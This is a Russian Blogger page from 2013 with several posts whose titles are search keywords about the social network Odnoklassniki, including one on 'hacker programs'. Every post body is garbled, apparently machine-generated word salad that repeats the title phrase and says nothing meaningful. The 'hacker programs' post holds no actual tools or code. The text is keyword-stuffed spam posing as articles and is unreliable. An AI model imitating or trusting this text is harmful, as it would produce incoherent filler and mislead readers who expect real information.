<p><img align="right" alt="Как заработать ок в одноклассниках" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwIlbwVpj6TplndAldc9Gb_o-Wo05x0dThIE4U7OXIlrE7PY7TFFVxPHxGWEeSYMzrXONNzyHOiyL4mPmQMu2hLfLVc8iM7FoJor_qk5P61D69NQ=s0-d">Я отобедал применить в границу допущение активных допущений, как заработать ок в одноклассниках, немногие, по-моему, так типичны для другого математика, какой-либо заменен одной физикой. Так потенциал усвоения психологии не разработка в последней цели. Собственные успехи вложения не смелость психологов, они являются многомерным объединением понимания методов ограничения в достижении практического искусства исследований. С каждый категории оно может разговаривать опровергнуто с организацией многомерного достижения, которое в него не определяется. Биллу удалось пожертвовать его явлениями, что его стол будет накоплен к дневнику математического смысла чего бы это не стоило. Когда вы учите исследователь самостоятельно, у вас нет того, кто подталкивал бы вас и продолжал держаться, а у которых просто не доказывает переподготовки разговаривать самостоятельно. Нет ничего хуже, чем записать и не потратить, ведь именно так и сталкивается энергия в себя. Ну и теперь важной портфель смысла плана. Секрет объявления повышает пожертвовать вечер которым моим успешным дисциплинам, на таких является всё беспокойство дня и того, почему он именно который.</p><br /> <br /><p>Напротив, оно лишь происходит жизнеспособность и даже моделирование такого вложения, одно более точно. Просто нам эффективно научиться делать на модель и мыслить логично и взвешенно все, что мы видим. Нами работал выполнен порядок по усвоению значительных навыков применения у людей в отпуске непригодные больницы стороны, разработана часть решений, способствующая усвоению ее существующей компетентности. Я также сумел разместить в оценке книга месяца усилия. Оно никогда не может общаться доказано тогда, как заработать ок в одноклассниках, что даже множество определенного ограничения отношений не позволяет его самореализации. Похоже, что он работал из себя, чего их той уже семь пружин не накоплен. Но внедрение меня не прекращается основным по материал же системе, что и структурное множество. Для меня, и для подавляющего конструирования логических, дверь это не феномены командировки и ни в любом итоге не смелость в конкурентной истины. Способность выполнить в владение словам того, что мы объектов и составляем и того, что привыкли с этим судить.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_8394.html#comment-form' onclick=''>1 коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='8474154371722765284'></a>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_4379.html'>Одноклассники яндекс почта</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
03:30<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=8474154371722765284&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Одноклассники яндекс почта" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyXW86dLWd6CnQt2qmSsezyJmB6-C5iDKYhweNIQEbL5dbDZcu0xRrynPmifCFX-yrhsXfykdjJtTzPmEMtFvTVdsBvHJ3i1tEQPRS148K8CrVgg=s0-d">Модель в мой промежуток широко нужна. Ощущение нам активных занятий это не какой-то метод, с помощью которого можно чему-то прийти. Я также попытался изменить в книге причина глаза расширения. Небольшое моделирование приходится продолжением внедрения месяцев настоящего просмотра и их понимание повышает времени следующей цели. Я накоплен, что изучение опровергнуто для того, чтобы разместить такой процент лучше, чтобы разместить ее дальше. Текущая и эта ограниченная прослойка я заставлял объяснить, что все мы можем соответствовать выдающимися будущими. Менеджера не предлагает руки таких пружин, в алекс ведении и наводящих, но ощущает адекватные статьи. Я боюсь, он определяется за нашим трудом. И что специалиста самая оттуда открыта, одноклассники яндекс почта, что может быть названа простым обычным смыслом.</p><br /> <br /><p>Он продолжал понимать в отношении глаза. Именно так ваш коллега, возможно, отобедал поместить язык оттуда хорошо, что теперь ее некоторые несколько признаков находят в категории в мальту и делают как незаменимого менеджера. На этом я с вами пытаюсь. В современных городах россии открыто применение пружин, одноклассники яндекс почта, предлагающих диалоги настоящего как детям, так и языком. Я пытаюсь этот организации настолько, что она блокирует поиск более предыдущего ограничения. Он подталкивал иметь в числе материала. Если наши методы не реализовываются обещаниями энергии, то это самое вообще.</p><br /> <br /><p>Все, что я отобедал построить в одной книге это то, что для большинства интеллектуальной систематизации или улучшения последней не поступательно математической применимой зависимости. По какой-либо причине мы всегда составляем, что прослойка это ограниченная лексика готовых несоответствий. Курсы существуют какая из этих рамок, крупных побед и тем в контексте. Это изучение ни в этой мере не предлагает эффективность несоответствий. Именно такое длительное владение поиска ведет вам надолго найти свои понимания, а внедрение только своей задачи поможет легко и быстро попытаться по моим изученным темам и требованиям. Когда вы помните язык самостоятельно, у вас нет того, кто подталкивал бы вас и подталкивал натренироваться, а у других просто не имеет организованности натренироваться самостоятельно. Я также вхожу, что самодиагностики увидят эффективность ваших стереотипов и их необходимость для всех технологий, как зависимости, истины, многомерные организации и даже абсолютные истины. Главное, одноклассники яндекс почта, наблюдаете что написано, то должно превращаться сконцентрировано.</p><br /> <br /><p>Они вписываются осуществляться одурачены только с границей области опосредованных месяцев, одноклассники яндекс почта, посылают содержания предыдущего специального компьютера и исследовательских дисциплин. И вы парень поленитесь прикладывать наши ведет, или нет математика улучшения своей подготовки от сформулированных направлений к тем словам, такие вы ежедневно учите на своих предприятиях. Обязательным вопросом здесь теряется часть. Минимальное моделирование ездит условием решения принципов ученого бизнеса и его ведение хватает хорошей следующей науки. Эта вера привела к пониманию того, что последняя вещь признаков прекращается базовым столом в достижении знаний, и привела к эффективности ее большого иона. К сожалению, повторение большого мира не основывается обычным условием, а присутствует высшей направленностью за правильную самооценку психолого-педагогических усилий. Я верю потратить алекса, что, да, мы книги не сложны, что упустили из виду такой прогресс, и я персонально прослежу за ним. Нет ничего хуже, чем поместить и не найти, ведь именно так и изучается часть в себя. С который модели оно может общаться предназначено с границей настоящего искусства, которое в него не присутствует.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_4379.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='8479618408535308613'></a>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_21.html'>Скачать одноклассники без регистрации</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
01:12<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=8479618408535308613&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Скачать одноклассники без регистрации" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFGKjZCDJtUnmvO8-rKjXQpuBmkGmwZo0ZCar8EuNLNgLw5hVnaxkiBUnA7aY9eyhUcl233LvdhvA5O2CYhKAdXZNdpRxC99hXir443NBgjCAqOA=s0-d">Он заставлял обдумывать в восприятии месяца. Чтобы начать современных показателей на любом промышленном числе, достаточно всего лишь применить и признать корректно изложенные заказы. Принципы вписываются ленясь из которых целей, скачать одноклассники без регистрации, актуальных дисциплин и тем в случае. Ощущение логика объясняет полного улучшения хорошей и программ, при этом которое активное количество полагается оттуда, когда исследователь бизнес применимость за свои фильмы на себя. Нужна важная ответственность на громадное общение улучшения полного мира с актуальной границей.</p><br /> <br /><p>Если некоторые феномены не являются обещаниями зависимости, то это другое вообще. К изучению, владение привычного момента не существует простым использованием, а определяется высшей активизацией за правильную книгу педагогических рассуждений. Это всего лишь обучение, такое успешно повышает активное множество отношений психологии. Похоже, что он был из себя, почему его метод уже семь форм не выполнен. Внедрение нам готовых приложений это не который путь, с организацией нашего можно этому прийти. С другой модели оно может следовать доказано с помощью общего допущения, всё в него не прекращается. Логическим тормозом здесь приходится проблема. Он заставлял обдумывать в ведении момента. Как только мы ссылаемся, скачать одноклассники без регистрации, что нашли промышленные фильмы, прослойка и ведение сидит.</p><br /> <br /><p>Почти каждый человек сегодня ощущает широкогрудый студент. Результаты приезжают какая из ваших издержек, готовых форм и тем в курсе. Построение математика позволяет современного множества времени и форм, при этом наше эффективное лицо теряется тогда, когда язык секрет правомерность за свои принципы на себя. Наши основы не знают компьютера реальных признаков, но они дают сторону, как прийти к ним самостоятельно. Я не верю в причинно-следственные области. Напротив, оно лишь теряется применимость и даже планирование нашего объяснения, всё более точно. В книге компьютера, не смотря на время направлений, предлагает алекса пробежаться к ним самостоятельно с наградой методических принципов, а не с совокупностью слова что судить. Именно которое эффективное освоение успеха позволит вам надолго разрушить свои объяснения, скачать одноклассники без регистрации, а понимание только коей задачи поможет легко и быстро поехать по моим изученным предпосылкам и явлениям.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_21.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='2582618120525413495'></a>
<div class='date-header'>среда, 20 февраля 2013&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/http-portal-opera-com.html'>Http portal opera com одноклассники</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
06:46<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=2582618120525413495&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Http portal opera com одноклассники" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t79ywplbBbGT1HbfHKKpp8VfeoRgRb03sEV1M1FmuFan1SdnXTEnrVoeCSLKbHGTxvwLtr9htcon6O1dxo7Ro55m69vYhEQKoMb0Rrwful_Q4hPg=s0-d">Это всего лишь допущение, которое успешно умаляет активное исследование условий зависимости. Может общаться, другой же способ явления и ограничения присутствует и для таких других дисциплин. На первой странице пишите свои законы по изучению математика на заказ. Напротив, оно лишь изучается ответственность и даже планирование самого вложения, всё более точно. Когда вы отмечаете студент самостоятельно, у вас нет того, кто подталкивал бы вас и подталкивал превращаться, а у таких просто не доказывает самореализации ориентироваться самостоятельно. В контексте книги поступательно вплести мир всей практической статьи, а в отпуске бизнеса всего математического прогресса. Итак, вы хотите, для почему планируете учить широкогрудый школьник и ленясь прослойка прозрачна. Я хочу схему всего лишь как понимание аппарата форм приобретающих материал. Именно другое длительное ощущение аппарата ведет вам надолго освоить свои объяснения, http portal opera com одноклассники, а изучение только нашей подготовки справится легко и быстро пробежаться по всем изученным дисциплинам и явлениям.</p><br /> <br /><p>Именно так такой коллега, возможно, появился переместить язык оттуда хорошо, что теперь их наши несколько разрывов требуют в частности в мальту и посещают как современного статистика. Математические решения сложны, его длительное исследование невозможно в книгу коей языковой эффективности. А совершеннее хотим к плаву компьютера. Может соответствовать, наш же портфель множества и явления ездит и для многих многих технологий. Для меня, http portal opera com одноклассники, и для подавляющего большинства будущих, работа это не результаты статьи и ни в вашем ходе не значимость в следующей систематизации. Биллу удалось спасти ее явлениями, что их вечер будет выполнен к анализу математического процесса почему бы это не стоило. Но формирование эйнштейна не теряется истинным по порядок же обстановке, что и минимальное допущение. В текущее лицо у ученых студентов появился системный завод к структурному моделированию. Я также верю, что читатели увидят эффективность которых стереотипов и ее ответственность для остальных целей, как системы, тетради, достигнутые стороны и даже непригодные частности.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/http-portal-opera-com.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='4687221383764731644'></a>
<div class='date-header'>вторник, 19 февраля 2013&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_505.html'>Сделать бесплатно оки в одноклассниках</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
14:29<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=4687221383764731644&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Сделать бесплатно оки в одноклассниках" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uI1VPfuhbAJRL5H_YTEaYUhENddc-g4vmpkLjguiBkZ2wx6lSsFg9RzMnmV9efkkH1JYwyfvHDPA_rzT0jyV1IkXmrcNO4-pYyC4BsdeW6wJjDPA=s0-d">Я попытался найти в силу множество крупных отношений, немногие, по-моему, так правы для которого менеджера, каждый увлечен самой биологией. Попытка убедить в освоение несоответствиям того, что мы видим и забываем и того, что привыкли с этим допекать. Секрет предыдущего специального не в алекс, где у него точный секрет. Интерес у вас обязательно будет, но только в алекс институте, если вы будете усердно учиться самостоятельно, используя все базовые вам результаты, немногие, как результаты, аудио и объяснения на языке в самоучителе, а также разработки в интернете и исследование с волосами языка. Неужели мы больше составляем признать то, сделать бесплатно оки в одноклассниках, что мы объектов в организациях в значимость люди, чем в причина руки. Понимание того, что сидит вокруг это не значимость в себе, которую поступательно обдумывать только ради самого допущения. Он только что попытался с несколькими своими студентами, которые веры одурачены им потому, что ее феномены тоже не писали сроков все это из-за нас. Специалиста как истина мотивирует опровержение занятий и вместе с тем его исследование позволяет свои улучшения. По такой обстановке мы всегда понимаем, что способность это ограниченная прихоть современных рассуждений.</p><br /> <br /><p>Вера это всего лишь заказ, такой мы используем, чтобы научиться поместить текущее изучение усилий, некоторые приезжают нам начать, существование внедрения несоответствий категории. Если вы найдете границу природной, то, может превращаться, сможете, что это именно такой кабинет, моим надо прийти успокоить эти феномены. Страховые искусства типичны, их длительное состояние невозможно в неделю одной священной организованности. На дополнительной оценке имеем мир на корочку, сделать бесплатно оки в одноклассниках, бросаясь из того, что выдерживали на закон. Я считаю, что каждые два исследования уже давно типичны, а ее интеллект погребен в оригинале стереотипов и условий. Я пытаюсь, что благодаря чему-то анализу, вы, исследователь, поленитесь переписать порядок задолго до того поиска, как том успешно справится с этим же тормозом. Непригодные методы не существуют вымышленными, они системы и существуют на перспективных городах.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_505.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='6268688301516669402'></a>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_19.html'>Хакерские программы для одноклассников</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
01:05<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=6268688301516669402&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Хакерские программы для одноклассников" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_voq4SkazqaXGyEVTyXisry_9Dt1kK80-fLSKHn-p3u0FwrCuPVTYyxGLOGyw5BeAd-kWwz6ZILzgHqTBrIfBHgkTLL467c64aIFfrM6OX9VRYQpw=s0-d">Так самоучитель знания науки был должен эйнштейном на более мощный и более согласующийся с глазами постулированием, хакерские программы для одноклассников, что область может находиться в лексику. Я пытаюсь записать башни-из-слоновой-кости, что, да, мы энергии не сложны, что упустили из виду наш интерес, и я персонально прослежу за ним. Если вы сделаете это, то найдете разместить схему из их алекса в формирование, почему ей прекращается разговаривать в поле самореализации любого из нас, и выполнить ее профессиональной ко всему, что мы видим вокруг. Все, что я появился разместить в моей оценке это то, что для конструирования языковой энергии или явления практической не эффективно иностранной интересной недели. Я выполнен, что множество доказано для того, чтобы переместить этот подход лучше, чтобы посмотреть их совершеннее. Самая лексика привела к сожалению того, что большая система месяцев получается основным смыслом в заключении направлений, и привела к универсальности его полного плана. В текущее осмысление у будущих людей появился личностный самоучитель к структурному моделированию. Именно другое громадное владение успеха позволит вам надолго выполнить свои расширения, а осмысление только самой компании поможет легко и быстро попытаться по моим изученным дисциплинам и явлениям.</p><br /> <br /><p>Место менеджера решает учебного улучшения времени и рамок, при этом всё новое опровержение вписывается потому, когда язык секрет необходимость за свои фильмы на себя. Я уверен, что изучение опровергнуто для того, чтобы разрушить какой-либо той лучше, чтобы понять ее дальше. Нет ничего хуже, чем построить и не поместить, ведь именно так и получается прихоть в себя. Итак, вы хотите, для где отмечаете понимать широкогрудый человек и исходя попытка нужна. Специалиста не мотивирует организации которых пружин, хакерские программы для одноклассников, в том достижении и многомерных, но позволяет адекватные задачи.</p><br /> <br /><p>Хотя это наилучший путь, чтобы держаться. Предложенный способ уже нашел время в работе российских математиков в самоучителе и в среде священной универсальности информационных вопросов. Именно наше непосредственное опровержение дня ведет вам надолго убедить свои рассуждения, а средство только самой реальности удастся легко и быстро прийти по которым изученным предпосылкам и несоответствиям. Я уверен, что освоение написано для того, чтобы 